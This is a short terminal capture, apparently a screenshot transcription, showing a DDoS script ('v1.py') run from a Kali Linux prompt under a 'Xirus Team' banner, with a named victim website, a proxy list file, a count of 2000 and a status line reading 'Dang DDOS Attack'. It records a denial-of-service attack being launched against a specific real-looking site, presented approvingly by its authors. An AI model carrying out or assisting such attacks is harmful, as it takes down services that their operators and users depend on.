 root@Kali:~/Desktop/DDOS# python v1.py
..:: > Edit By Xirus Team < ::..
==> #~~ ..We Are Xirus Team.. ~~# <==
Victim: http://www.cpvm.vn/
File proxy: proxy.txt
So luong (2000): 2000
Dang DDOS Attack